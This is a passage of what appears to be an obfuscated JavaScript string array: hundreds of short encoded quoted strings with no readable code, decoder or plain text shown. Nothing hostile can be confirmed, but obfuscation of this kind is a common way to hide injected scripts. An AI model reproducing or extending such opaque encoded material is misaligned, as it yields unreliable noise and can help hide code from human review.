ddGSo4','gSkhWQtdPmkZ','W63dG8oZlmkB','oSkYFCk2sG','vXiMW7tcPq','fSoTWP3dJCkr','emk4WRLkWPC','WQe3W7ZcTCk5','W5BdJe3cQWe','yuuaqCkx','ACk3i8k8Aq','WOZdOSk/uCkx','h1nYW6bR','WQRcHGVdTmoT','W7hdR3HyWOm','WQJcRCoSoJG','WQmkvmkaW5a','Ec8Dg8kk','WRhdLmk2ycm','qa8NW7hcRq','ex8sW60','cXhcKSkfW4y','zdKEdSkp','WODrhhjC','ltlcUmkPW6a','ESkdWQVdGmkh','W7tdTgDPoW','wfWNvSkk','q8oKD8ovWQO','h8o2W7DBwW','WQXVCqpcMq','eCo3WOWQW7W','W4BdMKRcVr4','BNBdGmovW6m','dmkcW6VcLwS','aHRcImomW6O','see8vSkC','ctVcVCk3W6C','C8k9lCkECq','wb08W6BcSW','W6zcDev5','WOJcRcNcRHO','vghdJSk8W4i','WOelW5xdM8o7','WPCMC8keWOC','hmoNWPqxW6a','tei2qCkf','ubWJW6BcUa','e8kJW6pcGN4','BCkgWQldN8o1','WPtcT8o3lrm','nmkPe0Lt','b8kir8kQuG','W7rtyKqQ','W7tdRLhdKqe','gmkmzSkksa','iIhcTmkRW7y','ofuhWOrB','rt89WQDT','qmoODSoEWRq','WRJcIrldV8o3','W4r9vLCM','W5ZdGmo+mJi','WRZdOmk4Dmk1','WP5ssqZcOG','W7aPp1Db','sslcLCkmW6a','ifi5fCoz','BxukvCk7','neimWO1m','W6pcJLLPla','FSoqwSo4WPu','WQNdKmklbX0','ldpdSJFcLq','W4WWhNjY','WONcLY/cJCkX','DxvcW6jX','WP7cNZRcHSkF','jNWrWPf3','p8kbwSk/vq','CSkeWRNdTCk9','hmkcj3zy','WQJdUmk+BSk0','ESkqWOVdV8ks','W4hdJmoWncS','osldP8onW5m','W4tdGK1SWPS','WPVdJmkKtSkh','W6vAyhWd','W63dT8osaCko','E8kGimkjAq','W4nBWORcH8kx','leW3W5yl','F3mhWO8y','lCo5hSoroq','jCosWRBdS8k6','WPldNmkIzaW','WPNcJI3cKCkP','WQRdHmkUfIi','nw/cTSkNWQ4','iYhcRmkGW6S','WPTqxcZcRa','wxxdGCkVW5m','WR01W7hcT8kW','W6pdIKvxba','e8oArmo0EW','W6Paz2mc','W6mfW4JdLmoy','amoFEW0b','wSoYW5ddPSkM','f8kKW5xcNMm','WRdcNaRdVSoO','BSk/lSkryq','iLOlWPLm','amkJWRZdS8oF','WOVdSXRcPCkK','vmkKoCoMya','WOhdOmo7omkU','WPeSW5pcOCkq','W7eOfhrL','lf8XW5Gn','b8okxWaT','WRlcPJhdU8kW','WQmXW6ZdSCod','W7nezgik','wNlcVCkTWQ4','W6/cQ8k9sti','ESkpWQ/dGCoV','emoJwX0b','WOBdGSkIAGu','cHJdRJVcJq','imkSq8k7uG','WP4qW5pdHCo8','WOFcQSkilZa','b8oNWRO/W4G','W4tdLuZcQrO','WQlcJaFdVCoP','WPFcTCowlrm','ECklWR3dTCoz','m8kArSk+uW','W60ZBvjV','b8kptSkZwq','bCkXWPHqWR8','gejVACkshsJdHL3cKG','WQnguYdcPG','WPpcIIZcHgW','WObNW5ZdHCoW','oCoZW4nzEG','WPxcPatcUqG','bmkBkhbx','mSo+pCoxnG','WQpdVmkeW5JdHG','WP/dICk5tCk0','W5NdQ37cMdC','WRZdP8kGDCkR','ESkeWQJdPCkY','W5zxWPlcImkF','lf0UW5Cj','W4zlWQNcJmkc','WPFcLaNcKCka','cCoKWQZdJCkY','W4X5E3qu','d8kxb8k4CW','WPCeW7FdMmoy','y8k6oCkeza','A8kqWQNdLSo5','WPpdNCkHAWC','W5qEhLb4','WP/dPh9wcW','WPpcRH7cHSkE','bdtdJCoYW7q','WPhdO8ollSk/','BMyAWPul','c8ogWRyBWOe','WQxcQCokbXK','W7FdTmoDld0','WONcUYBcOGq','W7LttxGK','FNrxW7PH','WQlcQHtcP8ol','WQNcLmkIW67dQW','bmkRWQroWRK','W5/dJeNcRrS','W6zmwgv2','WRdcMG/dPmo3','hCknd3r0','ubu+W6dcUa','t345ECkz','DmktWQxdGCo/','arxdTCo1W5e','W4ldJ1xcPHO','cwu5dSoW','W75SWRdcPmkjWPu7WPtdPwSfba','l8o3W5DcDa','zCkwWQxdJCoV','W5KhjNbq','W5xdL8oYica','AZencSkv','W5ldIgLtpW','CqSkWP7cHq','DCkcWR3dPSkS','b8kiWPFdImkZ','W7HgD0z6','W4pdIKZcOrm','jColW4/dI8k8','wCoNWOVdMmk4','WOBcHcpcHSk8','lmolEXyH','lSkxW4RcUK0','dCkYW7tcLwa','mKu6eCoq','W7BdQNZcMbS','yCk2WOlcGSk3','WQtcHGRdTSoI','WOpcMCk/WQZdUW','W5LpWR3dQMy','de8pW54u','p8oSWRNdM8k2','xMxdS8kvW6q','qSo8z8ovWQS','c8kWWO9lWQO','WR0UW7lcTSk9','W53dHv7cUHm','e8o/xbin','WQWgW6hcJ8kM','WPBdNCk1BXG','WRJdGmkfbZ8','zhqHu8kG','lCkBrCk7wG','W7DwWQpcSmkE','uCkDWR3dQSkL','WO7cG8kbW6ZdUq','WRzUFJJcUW','WRJdSxJcMaW','WRVdVSkMEmkQ','e8o/xqay','WRDtuJxcRa','DHCOW57cRW','WOagzCkSW78','AhXcW7L+','hSkzih5h','h20fl8oQ','rmkGWP3dVSkL','WQNdVmkbacO','yqmhe8kT','WQvgDcFcRW','b8kgWO8FBa','xaa0W6FcVa','qbKHW7FcUa','W75UW7tcQCkI','i8oZWRddVSkW','WPquW4FdGCoA','WPedW7RcRCkf','AJ8aW6dcHa','pexdJrRcRG','W4/dI1tcPr4','AmksWRNdImoQ','jCoUaSovna','cdRdLs7cSG','c8oHuZy5','WPetDCk4W6u','iSo1W6PACW','WOWmxCkXW7G','WPBcUX7cUcW','fahcNSkrW4y','W6O+ofju','WRFdSCkpg0m','ydCRW5FcHG','WPBcJI/cLSkO','ia/dUdJcJa','WOddT8ookmkU','WOhdK8kNEaW','sfa9tSko','WOebBSkKW7y','h8kSWQzxW4m','h8koWPuWCG','xLjjWOOv','dmoLW6P+Ca','vGW0W73cUG','pmkEsSkHuW','p8kmWPPdWPW','nvm3W5ux','ytaFh8kd','y2eku8k3','d8k0fSkNAa','WRrusYdcUW','i8o3WRS9W4i','W6qEguvs','W6WZi0bD','WO3dPSkfBrC','WRtcJJZcNhK','jmoJW5vfDq','W5rLWP3dLwa','nSktxSk2uW','CSk3n8osxq','WR3dOSkhFmk7','WOe3WQVdVSoW','iCoGeSomaa','vMVdICk3W5O','hspdKmo7W60','WOVcS8oPnaq','hCkUWP00EW','WQ/dR8oZlSkU','oSo0WQBdImk7','WQlcKCkcW4tdVq','ymkGsmoEvW','W6BdPufMpq','WRhcLmkIW6tdGa','gmkYWOG8AW','WPqtA8k7W7K','W77dP8kxdZi','WOVdSCoomCk1','W6HRF3zf','cSoTWOaEW7W','wWOaW5/cVW','s2fbC8kE','W6HgBwaa','E8k6xmowwq','W7LyuwuO','W7RdSuf7jG','W6tdSN1kWPC','k8oGWRFdJSkR','wSoOo8orjW','WQtcImkyW5BdQa','W4tdJK/cOb8','W71sWPZcRmkU','ESkqWRRdOCkR','WOVdO8obk8k9','tgJdNmkJW4u','eWWLWPm8','bc7dLsVcVW','nCoHgCoyja','WOuuW5hdHmo6','vmklWPpdVmkt','W6xdUgrhWPW','dmkRW7lcN3W','W5nkCund','WRqSuCkgW4O','mmoxmmo7mW','nCoGWR/dJ8k5','WQSWW6RdVCod','jmo2WRiDW58','bsNdHsVcSG','WOddRSoekCkU','FSokx8ohWQi','WRW+W7NcQ8k+','W7STnvzr','kmkDW5RdISkF','ECkYqSoGqG','W5ldL8oVmJi','dsJdKJVcJa','W75eCfn6','e3jTWRC5','Bc0DdCkq','CSoyfmkYsG','x17dHmkiW6K','xmkdsCk3Eq','i8oYWRVdKmk+','gSkQWOBdQCkp','ySkLzCoEyG','z8kFWPhdUCki','C8kfWRZdSmk/','rCoNWQtdKmkr','W7qbW5NcVmky','eeipW70W','WRNcVWNcLSkj','pX/dSmohW40','W43dJeNcRGe','q3iaECo0','z2XgW7X/','WP/cO8oOiWy','W63dP3HfWOC','l0q4e8on','WPldPmkKtmkL','tuHbE8kE','DSonwCkmDG','q8omB8otWRS','zSkztmkyDa','oSk5FmkLrq','mdpcLCkHW6S','W47dK1HJWQ8','z0KRBmkB','WP4nAmkOW6u','WPBcOtpcPby','hfqzjmoM','WPugW47cGSkg','pXBdH8okW6u','bCk8jeL1','ANaNESkO','WOOpW5pdNSo8','WQJdOSkNfYe','p1SGW5Cp','meiPW4We','WPuKW63cUmkS','WQdcP8oad38','B8k/p8kwyq','WQnsEtRcTW','FSkrWO7dUCkj','W6TUBxSl','EsuNmCk2','WONcNdFcGSk+','WPNcRLxcJmkW','W4ldO23cJYa','xmoOBmorWRu','A8ooWOquW5C','W4bgWPlcH8kp','W4nEWO3cHmkf','W4hdL8oOpdm','W7tdVNLoWOW','E3flW6H1','srhcICkgW5C','WPeDBSkLW70','WP7cMetcPsS','W5pcQmoVlXK','aSk/WRe5tG','W4ZdRYBdHdK','W7K2aLLZ','W752WPhdO1y','WPRdMSkTomkC','jCkGW7xcI3G','dCkSW77cNg8','mv44W5Og','WRFdI8k/DSkW','W6BdHhZcIr4','uCkaWR3dP8kU','ySoxB8owWRu','zSkgWPddQmkx','WPpcVmkJW5ddMa','F2v1W59U','s00bWRTY','WRPAW4RcKmkX','dSk/r8kcxq','WQdcHSknW5ddOW','h2PHW4fY','W59TWQFdHrG','W4ZdNmoJmcS','fs3cK8kRW4C','WRNdVSk2CCkZ','l8k9eNzD','W595tbGS','WOxdQ8oziCk/','amkQWOOSFG','W5f4WPddJ20','W4BdOvVcPYi','DmktWQNdTCkh','WOhcVWVcL8kd','eSkYW7/cMxq','hYhdHd7cTG','W7VdONXyWP0','WRhcKqJcMCod','xqOQW7xcSG','Ch4mxmky','qIDOW7W2WQ0VW6NcQSo/omk7','W7iWpLHn','W5ddRmkqB8kn','z8ooACoyWQS','CxZdKSkuW5a','A8oRWRCmW5e','bSo5vWau','WPXsqJFcLW','W6JdKfj3hq','W4DVWPhdMgO','yNmvWOyh','hWhcVSkrWPW','WPZcVdVcQWO','nSkzjSk1wG','WOZcOLhdHIq','WRSIW7VcSmk6','zCoxumo6','zCktWQ3dLmo0','WQZdJmkPu8kr','WRpdPCkIACkV','zdmCe8kA','WOWQAmkUW5C','umo6BmoBWRK','WQNcVsZdHHC','D8kkWPddRCkw','vCkmWOZdHCkb','WO/dHCkTctK','aCkyq8kYBW','W7tdT31dWOa','y8kkWQldGCoR','WONdP8kPcWm','W5hdKK/cQXe','r8kLySoQDq','dCkPWOzwWRC','W6G6sCkJW7q','WQ/cKWxdPmoU','mvmuWO5h','iem3W48t','W5ldOSokscW','WP4AuSkCW48','W5vjWPBcHSkm','m2tdISkyW5u','fmo5uGue','ztaah8kr','nuqpl8op','tSkYiCkpzG','WRVcG8kRESks','d8kEoxXb','oa7dRWRcMG','cmkHWOysBG','jKaTW40e','W53dL8o+pZ0','FxnvW7TE','iCoVW51jBW','W5ddQmk3v8kJ','bSkGWPm4DW','W6K2iurE','W5jduuiK','WRBdHCkLase','xCkSWQVdVCow','W6NdKWzSWQe','W4TgWPRcJSkD','WOmwWRxdG8o7','BSk/smoDqG','WOCnW6ZdLCoj','i0GjWOvg','gcFdJmoLW7C','WP/cKKddU8kW','W6dcMae','WQJcLSkkW5ldRG','W7BdOSo4pZe','qmkWb8kwqG','WRaTW7NcPmk7','W5hdHSk3dcC','W51dsfGh','WRdcIr7dP8oQ','WP0oW5ZdMmoZ','WPpdL8k/EGO','W7bfCgmF','WPFcSIhcUGG','nsddTcVcKq','kXJdK1FcTG','y8kyy8oEuq','zxCmWPKn','pmkKW5ldPaO','gmkwWPPaWPC','WOxdLSkMtY4','jSkfWQ1pWR0','lJJcRSkKW7G','W4bIqcpcUq','wCkJrSkLxW','qHKRW7ZcUq','AmkciCkrcq','B8k4pCkfAG','wdSqn8kL','W6H3Bv8+','x2ddHCkSW4u','ve4jlmkL','WQbpW6JcRSoy','nctcTSkHW78','W7qppLLF','W4b0WPxdI2C','nmoEWQ7dUCkn','ySkDWQRdKSk6','Ch3dR8kpW5y','WPFcQJNcUrO','rvK1tSkc','frFdH8onW7q','W6KMwKPs','WPhdICkwF8kw','w8khWOtdPSkU','W4ZdK8oTiJy','W4pdO2DJhW','WOhdHmkWEGq','btddNmo3W7O','ld3cTCkZW6e','xmkrDmoTnq','tvyKqCko','mHVcKCozWPW','W6pdP27cNHi','W7RdPmkIFrq','jSo4sY8D','E8k2vCoivW','WQRdK8k1ddu','WORdQCkBWQZdJG','p8oSgSoAnW','W7a4fgb2','WQ7cG8kCW4ZdQG','WPJdJCkKyqS','iSoJBGqW','WPS5W4BdHCoF','s8kFmmkjya','W4/dI8oDfvy','WOtdL8k3AG4','oSoQW4DfFa','WO7dSCoBkCk4','pg1BdSoC','pmoWb8ogjq','wCkiWPpcImkZ','WOxcKY7dPSop','p8o5cCoqmq','W79yzwj0','WOBdPCoXcCot','WOhdHSk0Ba4','dfSdW5mj','yCkiWRpdOSkY','bSo/rbGf','pSouWQpdHSkH','sWCNnmk7','E8kVlCkhBa','vmk6WPFdVSkk','WR/cMrZdUSoQ','W7HvWPxdMgq','W6PABhqf','nvWIW7Wl','vwpdGmkZW4W','weCHrSkz','W6ZdShfdWPW','g8k4umk5tq','u8kDWQRdGmkU','lfmSm8og','W55/WPFdLhe','rXm9W7RcOq','pCoQhSoBlW','WP3cRtNcPHm','F8keWOddQCkm','CLpdRmkEW6m','nspdTCoUW7e','pSoQW5DsAa','zSkhWOldPSkw','nYldUCoaW4u','twKirSkC','CrSkWP7cSq','WOiDW5ddH8o9','leKGW54z','ySkMxSotta','zhHeW6rO','W6JdSuf5lG','WQJcMmkgW4VdPq','W5FdRCkcsdy','wSkOWOVdO8oQ','W4hdL0FcSHO','WOhdPCorkCkR','ufSOr8kw','WP/dGubLda','tCkytCo1va','WQtdISoyEWS','yxLsW6LX','pSkTlun2','igfaWOldMCotW6xcG3i9Dx0','WPhcOWNcUs0','nCosWQ0CW7m','WRZdS8kdkZu','W59DAMuI','WQTci0pcPq','W53dHCoXlIK','W5hdLK7cVXi','WP8uW53dL8oN','dSoQW7Poza','W6JdRgzAWOm','hSkYW6lcNgW','WR3dMSk3asO','gmkmWQ90WRW','WOVcSqhdHra','W5VdK1FcSHy','ytSbcCkn','t2NdLSk+W5u','A8kXm8ksyW','keeVdSom','W6JdT0vSma','gxijmCoQ','W63dG8ojfCof','l8ojW7XCDW','W6ddOColcq0','hwGLcSoB','WRddKCkfFWm','WQygW7xdGSoH','AM4uWPSa','W4FcVGVdPSoR','ESo1DSosW5y','WQNcOCo3bWq','bCkAWReTsq','fGtdRW3cVq','W6XBzhao','WPqaACkOW6S','nmoSaCogiG','rmkmWQtdPSkg','D8k9j8ktAW','tCkMBCo3FG','WRRdS8kwkW8','p8oJW5rrCW','WOBcS8oOkH0','WOeDDCkGW6W','WP0fW4NdGmo3','why/W6xcPa','W5pdRgDs','WOe4EWlcPa','qfC8wCkC','W4tdIKNcPGS','W43dGCo7iIK','bJ8tWQvN','WP3dJmk/BWS','jLS7WOje','W6XCygam','omodWQBdJmkY','rxtdGmkSW5C','WQiXW6tcO8kX','WOJcIaVcVHS','WRiHW6BcQCk+','WQrdvJxcVG','E8kzBCoWDa','WQJdK8kWhd4','uxtdGmk4W4u','WQNdVmkQDSkG','BCkdWRBdVCoT','WRRdGmkOcJK','W7VdR2nFWPq','BCooBHSW','hmkykwHC','dtJdLY/cRq','rCkbESkSr8olW73dGCkrW7bHW6m','a8kpWQPkWPy','meiKW44b','kSoWW7KzW7i','pKG3amot','wSkmA8kFCq','ba7dRLFcMW','peCXc8ox','W7vFzxmv','qv5rW4Lo','EdGwf8kp','WQxcIb7dSSoQ','yY4CgSko','W6xdH3JcPre','eCkIWPK/CW','rSoyiSkesW','WOuzW4/dH8o0','zgvlW7H0','omk+W57cMgS','qSk3sCo8iq','WQlcUComBKy','zhTlW7jW','W4KZEKP5','i8oMW5npDG','W6m/W6RdLmoC','kd/cQ8kXW6y','pmoGWQZdHCk9','rmkKWRFdICkT','W6K1nefy','WQ/dH8oTb8kk','bmk+umkiva','wSkSWPddLmkk','kYpcPSkHW6S','bmkEtmk3Eq','f8k4if5O','dSkVW7tcM34','W7fVt2Tv','W6WVnfLn','W516vxiO','W5/dJuVcUGS','ESkiWOtdQ8kx','ESkxWQpdKmoP','WPpcSSoWpHq','W6/dShLhWOm','l1eTcCox','vgeqb8o7','raWKW7xcPq','W7vTDIPK','hCoHWOmlW6G','W4L6WRtcMSks','xLjmWOOv','gSoyfSkTCa','kmokWPu7W4G','W7TMWPBdMgu','jI7cK8kpWOK','jmo1h8oAnG','bSoPWOCAW70','WRNdRSk/BCkH','waGJW7tcSG','pt/cRmkKW7O','mJhcTSk6W7u','lZdcJmk0W5G','WPxcNZ/cHSkI','a8oTWOqvW7y','D8kqWRddGSoP','p0mXW5em','hmkfWO4Avq','W5ldLutcOra','WO8pW53dHCo+','W7e0j1vF','DgvbW6T/','h8oYWO8pW74','W7COjKjo','WOSAW4ZdHCo2','W59jWPxcKCkb','rvPZW4u','WPdcT8o1ib4','WPriear6','ExCjWOCF','jCoRWRhdLmk7','WRVdTmk1DSkQ','jCkfrmkHta','cSkRW6VcLx8','W7pdT2fcWO0','fwSoW50k','W77dS8oxbqW','ymk/mmkBsa','ESkaWP/dSSk2','k8oXW4njCG','gSkQWRLoW5y','kSohWQCzW44','W63dTgrkWPq','rmk+mmkLzq','W6a4eab1','rhtdQmk0W4S','W5/dO1bkuG','WPZdL8k1Erq','lCkVE8kGsW','WP3cPCo/pWi','WRhdN8kZhsC','WQThtZZcVW','vSo/BCoEWR8','WO7cRcNcRaW','tNG2WRGb','WPFcO8o3obO','WQVdQCk5E8k6','hZFdNCo6W68','sKaLwSkm','WOibB8k5W7a','WPWuW5/dHCoY','CSkJoCkyFq','hmk3WObwWRO','W69lA0zK','lSo0W5LCFq','zuWsWQim','jd3cQ8k2W7K','fZJdGCoXW6u','ECkSWRhdJCkX','dSk6WRSAuq','p8okmCoUmW','W6xdK1xcJWi','W6LsDefK','W5ddHhddKr4','WP3dGSkWBWq','BSkAbCkmtG','eCo7tW8A','WPVdG8kaCSk4','WPVdNCkMEHC','amkplgff','W4RdImoXpIO','W7RdJmkYBsm','W6NdPg9iWOG','BCoNFqe6','t8kUyCowvq','WR3dPCk+C8kT','FwuNWP0+','hYldLtJcUq','WPRcJt3cNSk0','dJldPSodW7i','W6JdSSoTpXS','qSkBWQJdQCkR','bCkGWP8nAq','W7lcTvVdKxa','mSo6eSoima','bmkhn2Td','zuhcOCkuWO3dMexcNCkQW7NcMWC','A8k1pCkeyq','WRJcSb/cSmkE','WOdcOSoJjXy','dCoJwXSF','WO0kv8osW74','ymkUs8oFva','W75FAw4j','d8kHWOJcM3u','nLWCWOzj','WOutW5pdImo6','WOC4vxqL','d8kEhmoMzG','bmkcACk+rG','WPSEW4ZdKCo2','f8oTAd42','CZaofmkp','mWBcJmomW5e','fSkHW6RcMwa','wSkREmkvza','dCogWR89ta','WRpdT8kzxti','gSkLWQ1nWQO','fSkKrCkAcq','h8kPWPuZCa','d8k0W6pcI20','W4z6WPZdO24','WO7cU0tcIXe','qIu5n8kk','WQNdHmkYlZu','WP/dGSk5yXO','WPOrWQJdN8o9','WRVdM3FcVd0','WP4XWR7cVmoO','W4RdKCo9md0','WRRdL8kEbcW','WR8dCCk8W7m','cSo3WOmaW7G','qCkwWOxdLSoY','bSkcmNfD','h8kRWReZAq','WOKtACknWOC','W6hcR0tcRWK','W6xdR35vWOa','jdBdOSolW6u','W5VdLSo4ldC','WPq3W4JdT8od','b8o8wbOa','WRpdTmoqcCk7','nuGYW5Oq','emoHxWme','fmoqkCoSnG','BwygWPur','emo7WPajWPq','xmkUy8o0tG','aCkMWPHxWQG','WOZcOJdcOXm','rvC1v8oH','ywPrW7T+','FCkoWOBdN8o9','WOKqW7/dK8kF','pSoKxmktCW','g8oEWPVdHCk3','WQKZW6BdP8oC','WQFcKqxdHmoM','EmkcWQVdQCkM','WRHquYpcUa','wCo2v8ovW4a','WORdGmkucum','WO3cHCoEcbC','BSkuWOBdUmoT','yCknWQ3dGCoM','WOWqW43dNmo8','W754WRZcN8kZ','dZ/dPmo1W6a','WPxcQSoVaIq','W7bMCxjf','W5hdV8kMo1y','u17dS8kJW44','W4f+WPxdNw0','vSo7FmooWQO','ESkqWQRdISoX','W51MuvmJ','kmoSWPxdKCkZ','WQLJsb/cUq','W43cPSkYaWZdQJSE','iCoUW7D4Cq','CNamWP4k','W6PjWPRdVW4','uN1VW71w','FSoVWQBdRmos','j8kXWOC8W5y','sbW5W7tcOG','whldVSkJW4m','WRBdUSojlCkO','vuuKxSki','bSk+WPG9EG','oCklw8kIsW','r37dLSk1W5e','lCoSomosnW','h8kGW6/cKMG','WPFcIt3cMmkb','WORdRfSphq','lmoUW4rFEW','f8kFz8kDjW','seKItCkj','CCk1W6vvWR0','EmkDwCknra','WPhcJ8oHlqi','W6HlEuLT','h8ocW5PysW','b8kHWRLOWO0','WR7cNq3dVSoY','WRWIW7/cS8kK','WOOUE8kQW44','WRhdHqFcUGW','W5PZWOddGgq','WQmwW4RdTmoE','W4BcPSoKgW','WQXeqIRcOW','W5/dSSo3msK','pCoSWRVdMCkX','gSk+W7BcHxG','WQNcLSkdW7pdJq','W7/dShbaWOe','WRlcSrBdRSoi','WOBcLs7dOSoL','xXKhpmkX','W59SWPJdLMa','e8k3vComna','W5nXtfKF','W63dS8oja8kY','W55od1uF','W5NdLmo+jZO','vgVdJmkIW4K','n8o0W51mAq','W4foWRFcTW0','W6vEAM4m','ymkLWQpdHmoV','WP7dPmkgAq4','sbGveSkJ','W7NdMvjfWO8','p8oWdComiW','h8kTWOLjWRy','WQNcPs3dHGy','n0OIbSox','q8obW4HtDG','ySkQWQtdVSkg','WQbsqchcRW','dSkOWP9dWQS','W7ddSgXoWPq','gSo3vr0z','WOeBW7BdPSob','WR3dH8kVhd8','eCo+zJaN','yM8aWOqn','WRFdKCoTbmk8','WPFdN8kSFGS','WQZdHCkTcZ0','WPVdUSksWRpcMa','FJ0CW5FcNW','bmkqjwfj','W4n9WPpdQ2e','nmo0WRBdLSkZ','bmkXW7dcLwa','bmooW7zUrG','WQWSW4ZdT8oj','bCoNvHet','rHyBd8kS','fCk0W6hcLN8','W5KVfhvI','hCk2WPXrWRa','WReTW73cT8kH','WOFdH8k/EWm','bSolsIe8','WOFcPSoViam','W5VdKSoTiI4','W5BdJ8oCktO','mCkgsSkZxq','hXr1W6f9WP7cS8kCW7W7auy','W5VdHe/cPbi','y8kynfj+','WRxdQ8k7AmkV','D3nnW6nJ','FhldOmk1W4C','eCk/E8k+wa','WQRdUSoGmmky','WRNcVmk1bGW','gSkKWO3dNmkf','WO3dRmkSBaK','dCk6WPnFWRy','omoRWRZdH8k/','WQxcIXZdU8oO','WPNcMJpcMqG','oCo8dmohoW','W5FdImoZktm','crdcRmkPW4e','W4LFDxr0','bSkxvCo2DW','fYNdHtdcRa','E2XkW7bX','hSkElM9j','bde+dSkY','W7ddS3LwWOC','pMm0lSon','W5WYWRVcRmo8','W5LjWO/cN8kr','W4ykgub+','EZaccCka','wfC1xSkA','eSk1WOrgWRy','WPiEhhzy','umo7FCotWQC','FYedpCkm','W7fNEeHX','w8kWWOldQSkZ','WRRcKGZdJ8oR','WPddKCk6EWa','WPpdGCkJFqS','DCkCWR/dSmk4','e8k6WOSPzq','WRuQtSkaW4W','f1WUW60S','hhmJbCkW','WORcJSoFowO','nSogWO8jW54','ymkNxSojuq','WRTEsIBcPa','y8kskfXv','WPZcSI7cPam','W7BdRMzDWPy','BxuwWOac','WOddPSoSkCkq','iY7cPSk7W6q','amkbkhPd','yhXhW6f/','WOJcPYVcPru','vNXAW6rT','WRVdGmkXhtK','bSoDCmkXra','C8keW4NcHvq','d8oVWOSzW7i','W5VdL0RcOaa','emkJW6/cKg4','pI4MnCo2','W5PFse5N','yCksWQtdJmo+','WPdcQCokaqW','hmo5WO0xW6K','vSoVC8ofWQC','W5m7asHu','bCkcnNXg','f8kgz8kJuW','gSk1lSkiCW','WQZdGCkMaqm','tZmLgSkk','C8kgW6RcKMe','W5noWRRcSCkE','ahqv','gstdLs3cSa','W5nJurGa','imoMW4PgCa','quSKq8kd','WQFcKmojk38','WP/dG0noeq','n0yHdCon','aSk7WQHgWRy','zdGwgCkr','W5fgCw8E','cmkfjw1t','p1WDWQ5q','jdZcQCkRW6C','e8k3WOvxWR0','WPddPCoseSk7','w8kwWOBdLCoy','W6LFWR/cRCkd','yxfKW7z/','W4rKWOhdIxO','W5nzAgyF','WPu8W5/cTSkF','yCkYr8oata','WPhdPmoGk8kr','WRxdP8oSjmkx','W6r9u2bR','WQZdKmkcuGW','W71dygup','cmk2WPfeWRC','BIaddCkm','f8oRtrab','cCk8juLd','hSoolCkLjW','s0SRr8kC','WPWlA8kLW7i','WPtcKb7cL8k8','y8kZw8ontq','BSkMxCoEtW','luyZgCok','W57dKftcVb0','iCkPo1X8','WRxdHCkTfYK','W5ldPMDTkW','WQe5W6VdTCof','cSkeow1t','w3SDxCkw','WPNdGCkGEHq','g0LWWOzS','WPipFSk4W6q','WR7cMCkbW5pdVq','qa0tW5ZdHq','WQJdM8kJgJq','B8kdWQ7dOmk8','WO7dR8omoCkY','lhWjz8k7','WQy3W7/dHmos','xeC7WQik','WQW9W63cS8k4','W4BdIKVcKHi','orZcR8kmW6e','htRdMYVcRW','iCkLmabF','x3W7WP9A','WR/dP8kHBmkV','meawWObf','lSosoSoxla','W6VcQmoJpXS','WRVdM0VcOtK','adZdNSo6W7e','WO7dICkWEXm','gt/dNSoLW7O','omkFWOVcMfu','WRJdKCkZctq','iSket8kYrq','cXVcVCkxW7q','DSkuWRhdNSki','amkiWPZdRCoo','WPJdOmkloY4','W43dLmoXnZa','gmklWR3dKSkK','rCoPEComWRu','WRJdT8kFbqO','y2OsWPWg','rCkSWRpdOSkA','mf82W4Wv','CgVdLSk9W4W','WO3cRSoViXq','W53dK1NcUX8','W7O5keDD','WQBcJrddU8o0','W6ldGwTPpW','AxapWP0g','Dmk7m8kqCW','a8oMW6D4xW','W5hdIxpdHbS','W7ddT1H7pq','gmoClCoFaq','amoSur4E','hmosWQddHSkB','eSk9WOOIAG','zCknWR81EG','WPRdImoXkCkN','o8kvW4NcVNO','WP/cJY/cOCko','bSkqwSoAxq','qCkTxmoTwW','ubexW6az','achdKSo7W6e','ExrbW7DS','p8oVgSoeoW','WQ7cG8k7FCkx','muyNeCot','rCo9uCoZWRG','W5f7WPtdLxC','eCk6WPmysq','actdKCoLW6i','WOVcHmkjW6VdMq','WQ7dK8kZaYS','t8kAjSkZrq','WPpcR8oLorq','WQiBW4ZcJCkz','W5PWWR/cTW0','WOqfW5tdMmo9','c8opWPhdKmk6','WOlcQCoWkbO','WO4mu8k9W60','C8kmWQBdT8k/','f8oYWQ92W7y','WOHbxWZcRa','i8ofWOhdSCkP','EgldHmkTW6m','W5n/WPpdGNC','WORcHCoudsa','wmkrqCoHFa','rSkqWRRdGSo6','WQNdGSkHaIG','bCklWReUEW','h3nUW5b+','WQzxtcpcOG','rwpdICkZW4S','WRpdHmkQcYO','W7uWgd1Z','F8k8w8oasW','W73dULH5pW','W6zCCuHX','W6zOWQJdIMi','mmoFCJ4H','W7nmWPZcMCk0','gSkSWQ9aWRW','W4LvWP/cMSkp','lSoVj8oSaq','cSkGWPOXFW','WP3cSCoHkaC','WRxcOCojqdi','W7FdO2jBWOu','aSoXWOeoW7q','W6vPtwfy','EtKfdCkA','puONaSoB','WQtdT8k9D8k7','uuqDuSkh','WOKBW5hdL8oR','W609nLrs','WQVdTCkHB8kO','wSo6W4BdPmoQ','k8kblhbJ','WRjNCmkfW60','WOhcR8ocoWq','W6f7WOldPvC','WQlcVXRcGmkv','EZWJoCkx','WQNcIKtcJqe','qSo6ESooWOW','Dmk3mmkeDq','acxdG8oSW68','CCkuWOZdOSkm','FJuDn8ku','bSkJWOjgWQa','nmoOeSohma','WRZdT8kRBmk2','aWFcUCkNW5e','WPtdVmkEW6NdUW','fSoidmo7jG','yCkcWQxdRmoP','vKhdQCkjW48','WOGfC8kIW6K','kmoKW5XEzG','W4zVWPxcONm','xHiKla','DSkqW4BdG8o+','gCozW6v0WPa','W7BdP0X+WPW','jmoJW4HsAa','a8oUWOWpW7W','fmokvdy4','nmkiW4G','W43dJSokFdy','jmo0WR3dM8kV','WRhdPSoDzSkX','FLaUW4rq','WOhdO8ormSkM','E8kMWPpdOSk2','gSoTuG8m','mSo/c8ogja','WR1mtJ/cSW','WRdcGmkzW5JdTq','emkTW67cN3m','W7bozhSD','qSofWQ7dSmk0','WO1NFCkfW4K','WOtcQSoQoXm','WP8qW5ZdL8oR','FKpdO8kAW7q','WRPhvtVcUa','WQDAW4xcO8kt','jSoXhCoBjG','W6JdR0pdPSorWRJcM8otWPZdQCk2WPO','nSo3bmokja','emo8vraE','WOOjW5ldK8oG','b8k6WPeXFG','FhzrW6r8','WP3cIZNcGCkK','W7fxDfum','amkgFmoEuW','aSkQWPC+eq','WQKKeSk4W54','W5beWORcJmkt','vgW1d8oB','lt/cQCk1W7W','WPBcQ8kqxqm','W6G6xCk4W5i','BCogvbmL','W6q1jLbc','zCkeWRNdHmo6','WRhcHXpdUCo2','W4hdT21Rba','W4Hrd0Dr','WPtcTSoPiqa','WPhdHSk4iSoq','zCkYjmkFDa','WRtcI8koW47dPq','WQ0+W73cSSkW','uhSIySk3